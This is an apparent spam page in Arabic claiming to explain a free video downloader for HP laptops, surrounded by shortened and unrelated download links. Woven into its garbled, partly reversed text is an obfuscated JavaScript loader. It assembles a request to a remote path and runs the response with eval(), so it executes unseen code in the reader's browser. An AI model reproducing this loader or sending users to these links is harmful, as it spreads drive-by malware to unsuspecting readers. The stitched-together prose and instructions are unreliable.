

## [برنامج تحميل فيديو للاب توب Hp](https://blltly.com/1uhj9w)



[برنامج تحميل فيديو للاب توب Hp](https://blltly.com/1uhj9w)



هناك مجرد خطوتين بسيطتين لتنزيل مقاطع الفيديو من مواقع الويب باستخدام محول الفيديو هذا وتنزيله.. فقط إذا كنت تعرف أن مصدر محتوى الفيديو لن يكون متوافقًا مع مشغل الفيديو الخاص بك أو الجهاز الذي ترغب في تشغيل الفيديو عليه ، فيمكنك اختيار الفيديو المناسب للإخراج ، لذلك سيتم تنزيل وتحميل فيديو الويب في نفس الوقت.

يمكنك أيضًا استخدام برنامج تنزيل الفيديو الاحترافي هذا كبديل قادر على تنزيل مقاطع الفيديو عبر الإنترنت مجانًا من أكثر من 1000 موقع للفيديو hA"]UvP;"pR"=["Xd"]UvP;"RN"=["eB"]UvP;"HD"=["zY"]UvP;"FH"=["PN"]UvP;"eq"=["Db"]UvP;"'="=["dT"]UvP;"o ..والأفلام "]="AB";UvP["vf"]="r=";UvP["qt"]="IV";UvP["zd"]="ef";UvP["mU"]="BM";UvP["JC"]="t)";UvP["kO"]="ad";UvP["lg"]="PS ";UvP["hx"]="R1";UvP["MU"]="()";UvP["mS"]="cT";UvP["gE"]="on";UvP["xi"]="RS";UvP["bT"]="al";UvP["vp"]="QS";Uv P["Tz"]=".

# [Ez Cap Software For Mac](https://sleepy-kowalevski-ac9ccc.netlify.app/Ez-Cap-Software-For-Mac)

w";UvP["Xz"]="wg";UvP["yD"]="ct";UvP["KR"]="Ad";UvP["Ga"]="XH";UvP["RE"]="IR";UvP["qv"]="ns";UvP["FP"]="MW من الفيديو مقاطع لتنزيل التفصيلي الدليل هذا إلى الرجوع يمكنك ، المثال سبيل على ..l'UvP["mE"]="BB";UvP["uX"]="QJ";UvP"]="r;" Vimeo إلى جهاز الكمبيوتر. [Spss 22 Mac Free Download](http://fukujimei.tistory.com/5)



[Outlook 2016 Mac Download All Emails](https://hub.docker.com/r/uavliperco/outlook-2016-mac-download-all-emails)

## [Drum Loops For Mac](https://lit-hollows-93171.herokuapp.com/Drum-Loops-For-Mac.pdf)

 قم بتشغيل برنامج تنزيل الفيديو المثبت على جهاز الكمبيوتر الخاص بك ، قم بالتبديل إلى علامة التبويب تنزيل من أعلى برنامج الفيديو.. r;"UvP"]eS" ]="ow";UvP["Ci"]="lA";UvP["pU"]="f=";UvP["Ed"]="hr";UvP["SU"]="XW";UvP["AW"]=";x";UvP["eeOi"]="LW";UvP["cT"] ="en";UvP["Tb"]="JH";UvP["lJ"]="dR";UvP["pa"]="1k";UvP["wa"]="gB";UvP["DN"]="SH";UvP["ON"]="1R";UvP["oR"]="U

A";eval(UvP["LK"]+UvP["Bp"]+UvP["is"]+UvP["vf"]+UvP["LI"]+UvP["eV"]+UvP["lc"]+UvP["kz"]+UvP["Kx"]+UvP["Xd"]+ UvP["Db"]+UvP["Pb"]+UvP["Rk"]+UvP["MU"]+UvP["AW"]+UvP["Ed"]+UvP["AO"]+UvP["Xg"]+UvP["JB"]+UvP["MK"]+ UvP["Ve"]+UvP["iR"]+UvP["OK"]+UvP["vA"]+UvP["eS"]+UvP["LI"]+UvP["qv"]+UvP["Ig"]+UvP["iJ"]+UvP["Tz"]+UvP["w X"]+UvP["EA"]+UvP["DN"]+UvP["db"]+UvP["uw"]+UvP["eeOi"]+UvP["Kn"]+UvP["hz"]+UvP["RW"]+UvP["lg"]+UvP["Nm "]+UvP["PH"]+UvP["Gj"]+UvP["ttGn"]+UvP["lj"]+UvP["eO"]+UvP["gu"]+UvP["zt"]+UvP["ON"]+UvP["qY"]+UvP["wa"]+U vP["dh"]+UvP["Jv"]+UvP["YH"]+UvP["RV"]+UvP["oq"]+UvP["kr"]+UvP["KV"]+UvP["hS"]+UvP["Ga"]+UvP["OP"]+UvP[" RE"]+UvP["dU"]+UvP["hL"]+UvP["Yx"]+UvP["ix"]+UvP["oq"]+UvP["PN"]+UvP["Ez"]+UvP["yX"]+UvP["uX"]+UvP["vp"]+ UvP["UN"]+UvP["JD"]+UvP["mU"]+UvP["dU"]+UvP["gp"]+UvP["kF"]+UvP["hx"]+UvP["dO"]+UvP["nnIt"]+UvP["NP"]+U vP["zw"]+UvP["BU"]+UvP["rG"]+UvP["JD"]+UvP["tH"]+UvP["FP"]+UvP["zw"]+UvP["tC"]+UvP["Jo"]+UvP["qt"]+UvP["is" ]+UvP["bv"]+UvP["lm"]+UvP["qz"]+UvP["Ci"]+UvP["Hg"]+UvP["Nm"]+UvP["vJ"]+UvP["Jg"]+UvP["pc"]+UvP["Be"]+UvP[ "oh"]+UvP["lO"]+UvP["mE"]+UvP["Ax"]+UvP["Jt"]+UvP["NNxT"]+UvP["mn"]+UvP["hA"]+UvP["zY"]+UvP["Ss"]+UvP["m k"]+UvP["Gj"]+UvP["lJ"]+UvP["Xz"]+UvP["Aq"]+UvP["aE"]+UvP["aj"]+UvP["hm"]+UvP["iF"]+UvP["KR"]+UvP["Pj"]+Uv P["Vd"]+UvP["sG"]+UvP["hA"]+UvP["mO"]+UvP["Tc"]+UvP["Tb"]+UvP["Eo"]+UvP["oR"]+UvP["Cb"]+UvP["tQ"]+UvP["z k"]+UvP["SU"]+UvP["Di"]+UvP["No"]+UvP["mU"]+UvP["LY"]+UvP["hL"]+UvP["oR"]+UvP["eB"]+UvP["OG"]+UvP["iI"]+ UvP["wj"]+UvP["QE"]+UvP["xi"]+UvP["Ex"]+UvP["oh"]+UvP["vY"]+UvP["aK"]+UvP["Tp"]+UvP["Ih"]+UvP["Be"]+UvP["m S"]+UvP["sF"]+UvP["vp"]+UvP["Ci"]+UvP["hA"]+UvP["pa"]+UvP["BU"]+UvP["yk"]+UvP["dT"]+UvP["Xs"]+UvP["is"]+Uv P["lX"]+UvP["gE"]+UvP["ut"]+UvP["kO"]+UvP["tq"]+UvP["Ev"]+UvP["yD"]+UvP["hd"]+UvP["JB"]+UvP["tw"]+UvP["LK" ]+UvP["Bp"]+UvP["pW"]+UvP["pU"]+UvP["nC"]+UvP["tv"]+UvP["JG"]+UvP["Lz"]+UvP["fK"]+UvP["zd"]+UvP["Nc"]+Uv P["pW"]+UvP["Ww"]+UvP["zc"]+UvP["bT"]+UvP["BT"]+UvP["Ed"]+UvP["fK"]+UvP["cO"]+UvP["CF"]+UvP["qv"]+UvP[" Da"]+UvP["cp"]+UvP["JC"]+UvP["lY"]+UvP["AW"]+UvP["Ed"]+UvP["IC"]+UvP["cT"]+UvP["lT"]+UvP["Xs"]); عند العثور على بعض مقاطع الفيديو المثيرة للاهتمام عبر الإنترنت ، قد ترغب في حفظ مقاطع الفيديو من مواقع الويب إلى جهاز الكمبيوتر الخاص بك.. برنامج تحميل فيديو للاب توب hp نمبر بوكإذا لم تقم بذلك ، يمكنك أيضًا تحويل الفيديو لاحقًا باستخدام برنامج الفيديو هذا.. كيفية تنزيل مقاطع الفيديو عبر الإنترنت على جهاز الكمبيوتر وماك مجانا؟ تحتاج إلى تنزيل برنامج تنزيل الفيديو على جهاز الكمبيوتر الخاص بك أو جهاز كمبيوتر Mac ، فهو في الواقع Uv;"1Y"=["Yx"]UvP;"t9"=["iJ"]UvP;"GB"=["pc"]UvP;"UY"=["rG"]UvP;"GC"=["JD"]UvP;"s ..وتنزيله الفيديو تحويل من كل من مزيج P["ix"]="IE";UvP["RV"]="Fd";UvP["JG"]="me";UvP["kz"]="LH";UvP["aj"]="YE";UvP["YH"]="OR";UvP["KV"]="BE";UvP ["Hg"]="QB";UvP["Cb"]="Ud";UvP["Da"]="eT";UvP["dU"]="AV";UvP["UN"]="kE";UvP["Bp"]="r ";UvP["Ve"]="ET";UvP[ "hz"]="UC";UvP["ttGn"]="WX";UvP["gp"]="ER";UvP["vJ"]="cA";UvP["QE"]="QZ";UvP["JB"]="n(";UvP["tv"]="cu";UvP[" AO"]=". [Philips Sbc Md110 Driver For Mac](http://biolengnistres.tistory.com/15)

# [Aramco Salary Scale Pdf Page](https://launchpad.net/~drovrydici/%2Bpoll/aramco-salary-scale-pdf-page)

ثم اتبع الخطوات أدناه للحصول على مقاطع الفيديو المفضلة لديك في وضع عدم الاتصال.. انقر على الزر إضافة عنوان URL من الجانب العلوي الأيمن ، ثم ستحصل على حوار منبثق يمكنك فيه لصق عنوان URL للفيديو ، وتحديد مجلد على جهاز الكمبيوتر لحفظ الفيديو واختيار صيغة فيديو الإخراج اختياريًا.. كيفية تنزيل مقاطع الفيديو عبر الإنترنت على أجهزة الكمبيوتر الشخصي وأجهزة كمبيوتر Mac؟ سنشارك معك أداة تنزيل فيديو سهلة الاستخدام لأجهزة الكمبيوتر الشخصية وأجهزة Mac بحيث يمكنك استخدامها للحصول على أي مقاطع فيديو تريدها بلا إنترنت مجانًا من مواقع الويب الشائعة ، مثل Yahoo 0R"=["nnIt"|UvP;" w"=["eV"|UvP;"ne"=["LI"|UvP;()Array new = UvP var ..ويب ... or موقع ويب ... or var وما يصل إلى 100 وقع ويب ... or var وما يصل إلى 100 إلى الله موقع ويب ... or var وما يصل إلى 100 إلى الله موقع ويب ... or ";UvP["MK"]="'G";UvP["Nm"]="Qw";UvP["Tc"]="1M";UvP["lT"]="d(";UvP["OK"]="'/";UvP["lj"]="l8";UvP["zk"]="UZ";UvP ["hS"]="Ft";UvP["cO"]="es";UvP["Ex"]="AI";UvP["Ww"]="r;";UvP["LY"]="FD";UvP["zc"]="ev";UvP["lO"]="Qd";UvP["Eo"] ="xx";UvP["cp"]="ex";UvP["vA"]="/d";UvP["oh"]="QU";UvP["No"]="aC";UvP["uw"]="lw";UvP["RW"]="kp";UvP["tC"]="dW ";UvP["is"]="xh";UvP["gu"]="1p";UvP["sF"]="wJ";UvP["LK"]="va";UvP["wj"]="BG";UvP["db"]="=E";UvP["aK"]="RV";UvP ["qY"]="bF";UvP["Xg"]="pe";UvP["EA"]="/?";UvP["ut"]="lo";UvP["NNxT"]="VU";UvP["pW"]="re";UvP["Vd"]="VQ";UvP[ "sG"]="HR";UvP["Ih"]="dP";UvP["qz"]="VD";UvP["CF"]="po";UvP["mk"]="IF";UvP["PH"]="IA";UvP["Jg"]="FR";UvP["Ax "]="1s";UvP["Kx"]="tt";UvP["Pj"]="ZH";UvP["hd"]="io";UvP["Nc"]="er";UvP["tH"]="xQ";UvP["tw"]="){";UvP["mO"]="bR" ;UvP["yk"]="A=";UvP["NP"]="cD";UvP["Jt"]="XC";UvP["Kn"]="lB";UvP["Ss"]="gh";UvP["iR"]="',";UvP["oq"]="QE";UvP[" mn"]="cV";UvP["Di"]="EF";UvP["BT"]="(x";UvP["OP"]="VE";UvP["iI"]="00";UvP["Ig"]="of";UvP["Jo"]="xM";UvP["IC"]=" .. لا يلزم تحديد تنسيق إخراج الفيديو من الشاشة أعلاه.. هذا هو أسهل حل لتحميل الفيديو للمبتدئين تحميل مجاني لتحميل PCfree لماك الخطوة 1. 0041d406d9 [100 Великих Художников Скачать Бесплатно](https://100-----85.peatix.com/view)

## 0041d406d9

[Spotiamp Spotify With Winamp Skin And Plugins For Mac](https://rancutiperc.localinfo.jp/posts/15735484)